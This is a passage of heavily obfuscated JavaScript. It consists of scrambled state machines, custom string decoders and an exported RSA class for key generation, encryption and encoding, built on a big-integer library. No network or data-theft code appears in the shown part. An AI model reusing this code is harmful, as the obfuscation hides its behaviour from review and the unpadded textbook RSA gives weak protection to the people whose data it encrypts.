uA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=-0x165,jNgIaO+=0x140);break}case G8kuuuA.SHEnrN.Ds4KGI0+-0x1e7:dVARo3(SglrmCl[r4LTns[0xe]]=[],SglrmCl[r4LTns[0x63]]=r4LTns[0x2],G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=-0x2a,jNgIaO+=0x24);break;default:dVARo3(SglrmCl[r4LTns[BixR3y+0x13b]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[BixR3y+0x14c]]=SglrmCl[r4LTns[0x1]].length,G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=0x202,jNgIaO+=-0x30b);break;case jNgIaO- -0x5:case 0xcf:case-0xa8:dVARo3(SglrmCl[r4LTns[0x1]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[BixR3y+0xd]]=SglrmCl[r4LTns[0x1]].length,G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=0xc3,jNgIaO+=-0x1ec);break;case jNgIaO-0x7d:dVARo3(G8kuuuA.SHEnrN.Ds4KGI0=0xf6,SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[BixR3y+0x85]]=\"\\u0041\\u0064\\u0069\\u007a\\u0063\\u0065\\u004b\\u0070\\u004f\\u006a\\u0072\\u003f\\u0079\\u002c\\u0037\\u006d\\u0052\\u0054\\u003d\\u0068\\u003e\\u0078\\u007e\\u0045\\u0048\\u0047\\u005b\\u0022\\u0032\\u0073\\u0056\\u0051\\u0039\\u0043\\u0061\\u007c\\u0074\\u004c\\u0062\\u0026\\u006b\\u0060\\u007d\\u0066\\u007b\\u0077\\u0076\\u004e\\u0044\\u004d\\u005f\\u0028\\u005e\\u0055\\u0030\\u003b\\u005d\\u005a\\u0053\\u002a\\u002e\\u0033\\u004a\\u0059\\u0031\\u0067\\u0049\\u006c\\u002f\\u0058\\u0071\\u0057\\u0029\\u0042\\u0023\\u0046\\u0040\\u006e\\u0075\\u0050\\u0024\\u0035\\u0034\\u0036\\u0025\\u0038\\u0021\\u003a\\u002b\\u006f\\u003c\",G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=0x82,jNgIaO+=0x10);break;case BixR3y!=0x73&&BixR3y-0x82:case 0xb8:case 0x7a:dVARo3(SglrmCl[r4LTns[0xe]].push((SglrmCl[r4LTns[0x63]]|SglrmCl[r4LTns[0x31]]<<SglrmCl[r4LTns[0x2c]])&r4LTns[BixR3y+-0x109]),G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=-0x20f,jNgIaO+=0x140);break;case 0x7d:case jNgIaO- -0xa7:dVARo3(SglrmCl[r4LTns[0xe]]=[],SglrmCl[r4LTns[0x63]]=r4LTns[0x2],G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=-0x9,jNgIaO+=-0x10a);break;case 0x42:case BixR3y-0x17e:dVARo3(G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=-0xce,jNgIaO+=0x1b1);break;case G8kuuuA.SHEnrN.Ds4KGI0+-0x164:G8kuuuA.SHEnrN.Ds4KGI0=-0x77;case jNgIaO- -0x9e:dVARo3(SglrmCl[r4LTns[BixR3y+-0x72]]=r4LTns[0x2],SglrmCl[r4LTns[0x31]]=-r4LTns[BixR3y+-0x9a],G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=-0x2b,jNgIaO+=0x113);break;case G8kuuuA.SHEnrN.Ds4KGI0+-0x121:dVARo3(SglrmCl[r4LTns[0x2c]]=r4LTns[BixR3y+-0x5e],SglrmCl[r4LTns[0x31]]=-r4LTns[BixR3y+-0x5c],G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=0x13,jNgIaO+=0x9);break;case G8kuuuA.SHEnrN.Ds4KGI0+-0x12a:return OIOISam=!0x0,i65MNM(SglrmCl[r4LTns[0xe]])}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x7d,0x23).next().value);if(OIOISam){return BixR3y}}function G8kuuuA(...SglrmCl){var OIOISam,BixR3y;function*G8kuuuA(BixR3y,G8kuuuA,dRan76w,G3vViJ={vd0YiN0:{}}){while(BixR3y+G8kuuuA+dRan76w!==0xa8)with(G3vViJ.zvpbrp||G3vViJ)switch(BixR3y+G8kuuuA+dRan76w){case G3vViJ.vd0YiN0.GlQem7+0xb3:[G3vViJ.vd0YiN0.Kcv5mY,G3vViJ.vd0YiN0.GlQem7]=[0x82,0xe6];case G3vViJ.vd0YiN0.GlQem7+0x31:dVARo3([G3vViJ.vd0YiN0.Kcv5mY,G3vViJ.vd0YiN0.GlQem7]=[0xf2,0x64],SglrmCl[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[BixR3y+-0xa7])){dVARo3(G3vViJ.zvpbrp=G3vViJ.vd0YiN0,BixR3y+=0x42,G8kuuuA+=-0x62,dRan76w+=-0x4c);break}else{dVARo3(G3vViJ.zvpbrp=G3vViJ.vd0YiN0,BixR3y+=-0xeb,G8kuuuA+=-0x62,dRan76w+=-0x17);break}case dRan76w-0xd0:dVARo3([G3vViJ.vd0YiN0.Kcv5mY,G3vViJ.vd0YiN0.GlQem7]=[-0x38,0x3a],SglrmCl[r4LTns[G8kuuuA+0x6b]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[BixR3y+0x67]]]===fmMhGm(r4LTns[BixR3y+0x67])){dVARo3(G3vViJ.zvpbrp=G3vViJ.vd0YiN0,BixR3y+=0x150,G8kuuuA+=-0x3f,dRan76w+=-0xc1);break}else{dVARo3(G3vViJ.zvpbrp=G3vViJ.vd0YiN0,BixR3y+=0x23,G8kuuuA+=-0x3f,dRan76w+=-0x8c);break}case BixR3y-0x154:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+-0x94]]];default:case 0x59:case G3vViJ.vd0YiN0.Kcv5mY+0x37:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[0x2]]]);case G8kuuuA- -0x84:dVARo3(G3vViJ.zvpbrp=G3vViJ.wOBMAK4,G8kuuuA+=-0x24,dRan76w+=0xce);break;case 0xdc:case G3vViJ.vd0YiN0.Kcv5mY+-0xc1:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[G8kuuuA+0xac]]];case dRan76w-0x3c:}}dVARo3(OIOISam=void 0x0,BixR3y=G8kuuuA(-0x65,-0x6b,0x7f).next().value);if(OIOISam){return BixR3y}}BixR3y={};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0xf5])](OIOISam,BixR3y)},xBEHm8.QelJ7nq=function SglrmCl(...OIOISam){var BixR3y;j5DSXv(G8kuuuA);function jNgIaO(SglrmCl){var OIOISam=\"\\x41\\x45\\x50\\x78\\x72\\x5f\\x2e\\x75\\x42\\x73\\x6a\\x59\\x4c\\x29\\x58\\x28\\x61\\x26\\x38\\x65\\x7c\\x54\\x36\\x52\\x6c\\x70\\x56\\x47\\x69\\x46\\x35\\x37\\x23\\x39\\x67\\x60\\x43\\x76\\x49\\x4a\\x4e\\x64\\x2b\\x55\\x4d\\x66\\x32\\x3f\\x31\\x77\\x5a\\x7e\\x3e\\x71\\x74\\x22\\x44\\x34\\x3c\\x51\\x5b\\x68\\x48\\x53\\x2a\\x6e\\x3d\\x25\\x63\\x7a\\x6b\\x5e\\x2f\\x57\\x4b\\x2c\\x24\\x40\\x7b\\x6d\\x7d\\x21\\x4f\\x6f\\x79\\x30\\x3a\\x33\\x3b\\x62\\x5d\",BixR3y,jNgIaO,G8kuuuA,dRan76w,G3vViJ,L8yyGQ,AktVk1;dVARo3(BixR3y=\"\"+(SglrmCl||\"\"),jNgIaO=BixR3y.length,G8kuuuA=[],dRan76w=r4LTns[0x2],G3vViJ=r4LTns[0x2],L8yyGQ=-r4LTns[0x4]);for(AktVk1=r4LTns[0x2];AktVk1<jNgIaO;AktVk1++){var Khu_xu=OIOISam.indexOf(BixR3y[AktVk1]);if(Khu_xu===-r4LTns[0x4])continue;if(L8yyGQ<r4LTns[0x2]){L8yyGQ=Khu_xu}else{dVARo3(L8yyGQ+=Khu_xu*r4LTns[0x1a],dRan76w|=L8yyGQ<<G3vViJ,G3vViJ+=(L8yyGQ&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G8kuuuA.push(dRan76w&r4LTns[0x14]),dRan76w>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);L8yyGQ=-r4LTns[0x4]}}if(L8yyGQ>-r4LTns[0x4]){G8kuuuA.push((dRan76w|L8yyGQ<<G3vViJ)&r4LTns[0x14])}return i65MNM(G8kuuuA)}function G8kuuuA(...SglrmCl){var OIOISam,BixR3y;function*G8kuuuA(BixR3y,G8kuuuA,dRan76w,G3vViJ,L8yyGQ={aqyij9:{}}){while(BixR3y+G8kuuuA+dRan76w+G3vViJ!==0x44)with(L8yyGQ.SXJYSy||L8yyGQ)switch(BixR3y+G8kuuuA+dRan76w+G3vViJ){case 0x7a:case 0xe9:dVARo3(L8yyGQ.SXJYSy=L8yyGQ.ybzpgW,BixR3y+=0xb3,G8kuuuA+=-0x3e,dRan76w+=0x71,G3vViJ+=-0xe4);break;case 0x78:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[0x2]]]);default:dVARo3(L8yyGQ.SXJYSy=L8yyGQ.aqyij9,BixR3y+=0x131,G8kuuuA+=-0xe2,dRan76w+=-0x50,G3vViJ+=-0x44);break;case 0xeb:dVARo3([L8yyGQ.aqyij9.n1MQkXG,L8yyGQ.aqyij9.EAlamwX,L8yyGQ.aqyij9.xy5DX7]=[-0x2c,0xd,-0xb7],SglrmCl[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+-0x88])){dVARo3(L8yyGQ.SXJYSy=L8yyGQ.aqyij9,BixR3y+=0x14c,G8kuuuA+=-0x144,dRan76w+=-0x30,G3vViJ+=-0x4b);break}else{dVARo3(L8yyGQ.SXJYSy=L8yyGQ.aqyij9,BixR3y+=0x14c,G8kuuuA+=-0x62,dRan76w+=-0x208,G3vViJ+=-0x7e);break}case G3vViJ-0x4b:[L8yyGQ.aqyij9.n1MQkXG,L8yyGQ.aqyij9.EAlamwX,L8yyGQ.aqyij9.xy5DX7]=[-0xe8,-0xc3,-0x84];return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[dRan76w+0x74]]];case 0x8c:case L8yyGQ.aqyij9.n1MQkXG+-0x85:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[dRan76w+0x153]]];case L8yyGQ.aqyij9.n1MQkXG+0xa0:dVARo3(L8yyGQ.SXJYSy=L8yyGQ.CRxZFL,BixR3y+=0xce,G8kuuuA+=0xcf,dRan76w+=-0xdf,G3vViJ+=-0xee);break;case G8kuuuA- -0xfa:dVARo3(L8yyGQ.SXJYSy=L8yyGQ.aqyij9,BixR3y+=0x220,G8kuuuA+=0xcf,dRan76w+=-0xdf,G3vViJ+=-0x314);break}}dVARo3(OIOISam=void 0x0,BixR3y=G8kuuuA(-0x40,0x8a,0xb7,-0x16).next().value);if(OIOISam){return BixR3y}}if(G8kuuuA(r4LTns[0xe8])in FUnCtp7){dRan76w()}function dRan76w(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,dRan76w,G3vViJ={I_oOoyy:{}}){while(BixR3y+jNgIaO+dRan76w!==0x8f)with(G3vViJ.ag7w2a||G3vViJ)switch(BixR3y+jNgIaO+dRan76w){case BixR3y-0x79:dVARo3([G3vViJ.I_oOoyy.BDgBJjo,G3vViJ.I_oOoyy.dT7o3K]=[0x60,0x65],SglrmCl[r4LTns[jNgIaO+0x3d]]=r4LTns[BixR3y+-0xd2],I_oOoyy.BrkVfOa=sMPp9h[\"QQNiUq\"](\"big-integer\"),G3vViJ.ag7w2a=G3vViJ.I_oOoyy,BixR3y+=-0x134,jNgIaO+=-0x1b,dRan76w+=0xc7);break;case-0x7e:case dRan76w-0xb8:SglrmCl[r4LTns[0x37]]=class L8yyGQ{static randomPrime(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];const jNgIaO=BrkVfOa.one.shiftLeft(BixR3y[r4LTns[0x2]]-r4LTns[0x4]),dRan76w=BrkVfOa.one.shiftLeft(BixR3y[r4LTns[0x2]]).prev();while(r4LTns[0x171]){let G3vViJ=BrkVfOa.randBetween(jNgIaO,dRan76w);if(G3vViJ.isProbablePrime(r4LTns[0x9])){return G3vViJ}}}static generate(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];const jNgIaO=(0x1,BrkVfOa)(r4LTns[0x172]);let dRan76w,G3vViJ;BixR3y[r4LTns[0x4]]=r4LTns[0xe9];do{dVARo3(dRan76w=this.randomPrime(BixR3y[r4LTns[0x2]]/r4LTns[0x1]),G3vViJ=this.randomPrime(BixR3y[r4LTns[0x2]]/r4LTns[0x1]),BixR3y[r4LTns[0x4]]=BrkVfOa.lcm(dRan76w.prev(),G3vViJ.prev()))}while(BrkVfOa.gcd(jNgIaO,BixR3y[r4LTns[0x4]]).notEquals(r4LTns[0x4])||dRan76w.minus(G3vViJ).abs().shiftRight(BixR3y[r4LTns[0x2]]/r4LTns[0x1]-r4LTns[0x4f]).isZero());return{e:jNgIaO,n:dRan76w.multiply(G3vViJ),d:jNgIaO.modInv(BixR3y[r4LTns[0x4]])}}static encrypt(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0xb];return(0x1,BrkVfOa)(BixR3y[r4LTns[0x2]]).modPow(BixR3y[r4LTns[0x1]],BixR3y[r4LTns[0x4]])}static decrypt(BixR3y,jNgIaO,dRan76w){return(0x1,BrkVfOa)(BixR3y).modPow(jNgIaO,dRan76w)}static encode(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];const jNgIaO=BixR3y[r4LTns[0x2]].split(\"\").map(BixR3y=>BixR3y.charCodeAt()).join(\"\");return(0x1,BrkVfOa)(jNgIaO)}static decode(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];const jNgIaO=BixR3y[r4LTns[0x2]].toString();BixR3y[r4LTns[0x4]]=\"\";for(let dRan76w=r4LTns[0x2];dRan76w<jNgIaO.length;dRan76w+=r4LTns[0x1]){let G3vViJ=TUMYL1j(G8kuuuA(r4LTns[0xea])+r4LTns[0xeb])(jNgIaO.substr(dRan76w,r4LTns[0x1]));if(G3vViJ<=r4LTns[0xec]){function L8yyGQ(BixR3y){var jNgIaO=\"\\x4c\\x5a\\x4f\\x47\\x56\\x44\\x36\\x54\\x65\\x76\\x48\\x5e\\x6f\\x6a\\x45\\x21\\x3f\\x58\\x38\\x62\\x6c\\x55\\x35\\x42\\x71\\x61\\x75\\x60\\x70\\x7e\\x31\\x2f\\x63\\x73\\x74\\x22\\x4e\\x2e\\x2a\\x25\\x6d\\x68\\x3b\\x4d\\x77\\x37\\x7a\\x64\\x5b\\x33\\x79\\x52\\x26\\x23\\x3c\\x67\\x4b\\x5f\\x50\\x53\\x46\\x78\\x3d\\x2c\\x43\\x7b\\x40\\x6e\\x3e\\x32\\x39\\x2b\\x5d\\x24\\x72\\x30\\x59\\x29\\x28\\x4a\\x51\\x66\\x34\\x7d\\x7c\\x57\\x49\\x41\\x69\\x6b\\x3a\",G3vViJ,L8yyGQ,SglrmCl,OIOISam,AktVk1,G8kuuuA,Khu_xu;dVARo3(G3vViJ=\"\"+(BixR3y||\"\"),L8yyGQ=G3vViJ.length,SglrmCl=[],OIOISam=r4LTns[0x2],AktVk1=r4LTns[0x2],G8kuuuA=-r4LTns[0x4]);for(Khu_xu=r4LTns[0x2];Khu_xu<L8yyGQ;Khu_xu++){var kgTNhg=jNgIaO.indexOf(G3vViJ[Khu_xu]);if(kgTNhg===-r4LTns[0x4])continue;if(G8kuuuA<r4LTns[0x2]){G8kuuuA=kgTNhg}else{dVARo3(G8kuuuA+=kgTNhg*r4LTns[0x1a],OIOISam|=G8kuuuA<<AktVk1,AktVk1+=(G8kuuuA&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl.push(OIOISam&r4LTns[0x14]),OIOISam>>=r4LTns[0xc],AktVk1-=r4LTns[0xc])}while(AktVk1>r4LTns[0x15]);G8kuuuA=-r4LTns[0x4]}}if(G8kuuuA>-r4LTns[0x4]){SglrmCl.push((OIOISam|G8kuuuA<<AktVk1)&r4LTns[0x14])}return i65MNM(SglrmCl)}function SglrmCl(BixR3y){if(typeof YRNqeR_[BixR3y]===fmMhGm(r4LTns[0x2])){return YRNqeR_[BixR3y]=L8yyGQ(t3lmzI[BixR3y])}return YRNqeR_[BixR3y]}dVARo3(BixR3y[r4LTns[0x4]]+=TUMYL1j(SglrmCl(r4LTns[0xed])+r4LTns[0x5d]).fromCharCode(TUMYL1j(SglrmCl(r4LTns[0xee])+r4LTns[0xeb])(jNgIaO.substr(dRan76w,r4LTns[0xb]))),dRan76w++)}else{function OIOISam(BixR3y){var jNgIaO=\"\\x2f\\x6c\\x4d\\x58\\x6d\\x2b\\x3d\\x62\\x5f\\x57\\x26\\x51\\x7b\\x7a\\x76\\x7e\\x41\\x3f\\x32\\x60\\x48\\x3c\\x2e\\x21\\x29\\x53\\x31\\x69\\x5d\\x35\\x42\\x77\\x74\\x28\\x33\\x43\\x40\\x3b\\x75\\x5a\\x6a\\x4b\\x4a\\x3e\\x67\\x79\\x2a\\x66\\x24\\x61\\x49\\x70\\x5e\\x56\\x63\\x47\\x46\\x44\\x6e\\x73\\x7d\\x54\\x55\\x6f\\x3a\\x78\\x71\\x68\\x59\\x5b\\x30\\x45\\x36\\x4c\\x4e\\x64\\x72\\x22\\x7c\\x2c\\x4f\\x34\\x38\\x65\\x39\\x25\\x37\\x50\\x52\\x6b\\x23\",G3vViJ,L8yyGQ,SglrmCl,OIOISam,AktVk1,G8kuuuA,Khu_xu;dVARo3(G3vViJ=\"\"+(BixR3y||\"\"),L8yyGQ=G3vViJ.length,SglrmCl=[],OIOISam=r4LTns[0x2],AktVk1=r4LTns[0x2],G8kuuuA=-r4LTns[0x4]);for(Khu_xu=r4LTns[0x2];Khu_xu<L8yyGQ;Khu_xu++){var kgTNhg=jNgIaO.indexOf(G3vViJ[Khu_xu]);if(kgTNhg===-r4LTns[0x4])continue;if(G8kuuuA<r4LTns[0x2]){G8kuuuA=kgTNhg}else{dVARo3(G8kuuuA+=kgTNhg*r4LTns[0x1a],OIOISam|=G8kuuuA<<AktVk1,AktVk1+=(G8kuuuA&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl.push(OIOISam&r4LTns[0x14]),OIOISam>>=r4LTns[0xc],AktVk1-=r4LTns[0xc])}while(AktVk1>r4LTns[0x15]);G8kuuuA=-r4LTns[0x4]}}if(G8kuuuA>-r4LTns[0x4]){SglrmCl.push((OIOISam|G8kuuuA<<AktVk1)&r4LTns[0x14])}return i65MNM(SglrmCl)}function AktVk1(BixR3y){if(typeof YRNqeR_[BixR3y]===fmMhGm(r4LTns[0x2])){return YRNqeR_[BixR3y]=OIOISam(t3lmzI[BixR3y])}return YRNqeR_[BixR3y]}BixR3y[r4LTns[0x4]]+=TUMYL1j(AktVk1(r4LTns[0xef])+r4LTns[0x5d]).fromCharCode(G3vViJ)}}return BixR3y[r4LTns[0x4]]}};return OIOISam=!0x0,sMPp9h[\"Gr7H3f7\"].exports=SglrmCl[r4LTns[0x37]];default:case-0xd0:dVARo3([G3vViJ.I_oOoyy.BDgBJjo,G3vViJ.I_oOoyy.dT7o3K]=[-0x6a,-0x91],G3vViJ.ag7w2a=G3vViJ.I_oOoyy,BixR3y+=0x168,jNgIaO+=-0x7c,dRan76w+=-0x49);break;case BixR3y- -0x9c:dVARo3([G3vViJ.I_oOoyy.BDgBJjo,G3vViJ.I_oOoyy.dT7o3K]=[0x84,0x9d],G3vViJ.ag7w2a=G3vViJ.I_oOoyy,jNgIaO+=0xbd,dRan76w+=-0x126);break;case G3vViJ.I_oOoyy.dT7o3K+0x73:dVARo3(G3vViJ.ag7w2a=G3vViJ.I_oOoyy,BixR3y+=0x55,jNgIaO+=-0x111,dRan76w+=-0x49);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(0xd4,-0x3d,-0x3c).next().value);if(OIOISam){return BixR3y}}BixR3y={[G8kuuuA(r4LTns[0xf0])](...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w,G3vViJ,L8yyGQ={vXVfJf:{}},AktVk1){while(BixR3y+G8kuuuA+dRan76w+G3vViJ!==0x81)with(L8yyGQ.YHfdh0||L8yyGQ)switch(BixR3y+G8kuuuA+dRan76w+G3vViJ){case 0xb6:case-0xe7:case 0x37:dVARo3(L8yyGQ.YHfdh0=L8yyGQ.ddl51O,BixR3y+=-0x35,G8kuuuA+=0x95,dRan76w+=-0x101,G3vViJ+=-0x7b);break;case 0x9a:case G3vViJ- -0xa:dVARo3(ZDQsKOb.push((v38Wch|TY1UDc<<_myEdv)&r4LTns[0x14]),L8yyGQ.YHfdh0=L8yyGQ.ddl51O,BixR3y+=-0x42,G8kuuuA+=0x29,G3vViJ+=0x1ee);break;case G8kuuuA-0x124:dVARo3([L8yyGQ.vXVfJf.kN2qGEw,L8yyGQ.vXVfJf.kdXTJA,L8yyGQ.vXVfJf.ER2_kRX]=[-0x58,-0x13,-0xe2],L8yyGQ.YHfdh0=L8yyGQ.vXVfJf,BixR3y+=0xd1,G8kuuuA+=-0x182,dRan76w+=0x1f0,G3vViJ+=-0x10f);break;case-0x4b:case-0x8c:case G3vViJ- -0xde:dVARo3([ddl51O.gRXbQz]=AktVk1,ddl51O.TPobrZM=\"\\u0038\\u004c\\u0075\\u005a\\u004f\\u0065\\u0052\\u0060\\u007c\\u0042\\u002e\\u0048\\u007e\\u0034\\u003f\\u0041\\u0079\\u0045\\u0030\\u004a\\u0064\\u006e\\u0023\\u004e\\u002c\\u0046\\u0076\\u0025\\u0033\\u0074\\u0039\\u0044\\u004d\\u0059\\u0073\\u0037\\u0035\\u006c\\u0070\\u0057\\u0022\\u0032\\u005e\\u006b\\u0050\\u0067\\u0031\\u0055\\u005d\\u0072\\u0077\\u0043\\u0026\\u006d\\u003a\\u002b\\u003d\\u006f\\u0054\\u0069\\u005f\\u0021\\u007a\\u0049\\u006a\\u0068\\u0078\\u007b\\u0024\\u002a\\u004b\\u0051\\u0058\\u0036\\u002f\\u0066\\u0047\\u0040\\u003e\\u0028\\u0053\\u0056\\u0029\\u003b\\u003c\\u0061\\u0063\\u0062\\u007d\\u005b\\u0071\",ddl51O.GQFvZcm=\"\"+(ddl51O.gRXbQz||\"\"),ddl51O.fAcLAW=ddl51O.GQFvZcm.length,ddl51O.ZDQsKOb=[],ddl51O.v38Wch=r4LTns[G8kuuuA+-0x3e],ddl51O._myEdv=r4LTns[0x2],ddl51O.TY1UDc=-r4LTns[0x4]);for(ddl51O.XqBN8Rm=r4LTns[0x2];ddl51O.XqBN8Rm<ddl51O.fAcLAW;ddl51O.XqBN8Rm++){ddl51O._os4bvB=ddl51O.TPobrZM.indexOf(ddl51O.GQFvZcm[ddl51O.XqBN8Rm]);if(ddl51O._os4bvB===-r4LTns[BixR3y+-0x43])continue;if(ddl51O.TY1UDc<r4LTns[0x2]){ddl51O.TY1UDc=ddl51O._os4bvB}else{dVARo3(ddl51O.TY1UDc+=ddl51O._os4bvB*r4LTns[0x1a],ddl51O.v38Wch|=ddl51O.TY1UDc<<ddl51O._myEdv,ddl51O._myEdv+=(ddl51O.TY1UDc&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[BixR3y+-0x30]);do{dVARo3(ddl51O.ZDQsKOb.push(ddl51O.v38Wch&r4LTns[0x14]),ddl51O.v38Wch>>=r4LTns[BixR3y+-0x3b],ddl51O._myEdv-=r4LTns[0xc])}while(ddl51O._myEdv>r4LTns[0x15]);ddl51O.TY1UDc=-r4LTns[0x4]}}if(ddl51O.TY1UDc>-r4LTns[0x4]){dVARo3(L8yyGQ.YHfdh0=L8yyGQ.ddl51O,G8kuuuA+=-0xd4);break}else{dVARo3(L8yyGQ.YHfdh0=L8yyGQ.ddl51O,BixR3y+=-0x42,G8kuuuA+=-0xab,G3vViJ+=0x1ee);break}case G8kuuuA-0xb:dVARo3([...f9hJdc.tkFw7s]=AktVk1,f9hJdc.tkFw7s[r4LTns[G8kuuuA+0xe0]]=r4LTns[0x4]);if(typeof YRNqeR_[f9hJdc.tkFw7s[r4LTns[BixR3y+-0x3]]]===fmMhGm(r4LTns[BixR3y+-0x3])){dVARo3(L8yyGQ.YHfdh0=L8yyGQ.f9hJdc,BixR3y+=-0x5e,G8kuuuA+=-0x15,dRan76w+=-0x8,G3vViJ+=0x17c);break}else{dVARo3(L8yyGQ.YHfdh0=L8yyGQ.f9hJdc,BixR3y+=-0x9f,G8kuuuA+=0x1a3,dRan76w+=0x2c,G3vViJ+=-0x15);break}case G8kuuuA- -0x15b:return i65MNM(ZDQsKOb);case-0xa8:case-0x9f:dVARo3([L8yyGQ.vXVfJf.kN2qGEw,L8yyGQ.vXVfJf.kdXTJA,L8yyGQ.vXVfJf.ER2_kRX]=[-0x55,-0x1a,0x33],vXVfJf.XDuCEI=function(...BixR3y){return jNgIaO(0x5,-0xe0,0x45,-0x55,{vXVfJf:L8yyGQ.vXVfJf,f9hJdc:{}},BixR3y).next().value},vXVfJf.WbxiYQP=function(...BixR3y){return jNgIaO(0x47,0x40,0x57,-0xef,{vXVfJf:L8yyGQ.vXVfJf,ddl51O:{}},BixR3y).next().value},j5DSXv(vXVfJf.XDuCEI));return OIOISam=!0x0,xBEHm8.x5JewsF[(0x1,vXVfJf.XDuCEI)(r4LTns[0xf1])](...SglrmCl);case dRan76w-0x27:default:case 0x79:return YRNqeR_[tkFw7s[r4LTns[dRan76w+-0x3b]]]=(0x1,L8yyGQ.vXVfJf.WbxiYQP)(t3lmzI[tkFw7s[r4LTns[G8kuuuA+0xf7]]]);case G3vViJ- -0x9a:return YRNqeR_[tkFw7s[r4LTns[0x2]]];case 0xaa:case 0x5c:case-0x21:dVARo3([L8yyGQ.vXVfJf.kN2qGEw,L8yyGQ.vXVfJf.kdXTJA,L8yyGQ.vXVfJf.ER2_kRX]=[-0x4c,-0x86,0xdd],L8yyGQ.YHfdh0=L8yyGQ.ddl51O,BixR3y+=0x9f,G8kuuuA+=-0x87,dRan76w+=-0x101,G3vViJ+=0x12f);break;case L8yyGQ.vXVfJf.kN2qGEw+-0x81:dVARo3(L8yyGQ.YHfdh0=L8yyGQ.MnmObD,BixR3y+=0x107,G8kuuuA+=0x123,dRan76w+=-0x1cd,G3vViJ+=-0x2f);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x64,0xd4,-0x75,-0xa3).next().value);if(OIOISam){return BixR3y}},[G8kuuuA(r4LTns[0xf2])](...SglrmCl){j5DSXv(BixR3y);function OIOISam(SglrmCl){var OIOISam=\"\\x24\\x64\\x71\\x6b\\x63\\x50\\x4b\\x30\\x56\\x41\\x54\\x42\\x75\\x48\\x44\\x70\\x62\\x76\\x60\\x25\\x73\\x5a\\x65\\x23\\x58\\x3b\\x66\\x59\\x26\\x6e\\x7b\\x21\\x29\\x51\\x43\\x28\\x55\\x7c\\x5d\\x4e\\x36\\x2a\\x5e\\x78\\x40\\x3c\\x2f\\x72\\x7d\\x2e\\x39\\x7a\\x67\\x49\\x2b\\x79\\x3a\\x45\\x32\\x5b\\x6c\\x7e\\x4d\\x74\\x6d\\x52\\x6f\\x68\\x31\\x38\\x6a\\x4a\\x34\\x46\\x3e\\x77\\x33\\x3d\\x47\\x3f\\x37\\x4f\\x57\\x5f\\x4c\\x69\\x35\\x53\\x22\\x2c\\x61\",BixR3y,jNgIaO,G8kuuuA,dRan76w,G3vViJ,L8yyGQ,AktVk1;dVARo3(BixR3y=\"\"+(SglrmCl||\"\"),jNgIaO=BixR3y.length,G8kuuuA=[],dRan76w=r4LTns[0x2],G3vViJ=r4LTns[0x2],L8yyGQ=-r4LTns[0x4]);for(AktVk1=r4LTns[0x2];AktVk1<jNgIaO;AktVk1++){var Khu_xu=OIOISam.indexOf(BixR3y[AktVk1]);if(Khu_xu===-r4LTns[0x4])continue;if(L8yyGQ<r4LTns[0x2]){L8yyGQ=Khu_xu}else{dVARo3(L8yyGQ+=Khu_xu*r4LTns[0x1a],dRan76w|=L8yyGQ<<G3vViJ,G3vViJ+=(L8yyGQ&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G8kuuuA.push(dRan76w&r4LTns[0x14]),dRan76w>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);L8yyGQ=-r4LTns[0x4]}}if(L8yyGQ>-r4LTns[0x4]){G8kuuuA.push((dRan76w|L8yyGQ<<G3vViJ)&r4LTns[0x14])}return i65MNM(G8kuuuA)}function BixR3y(...SglrmCl){var 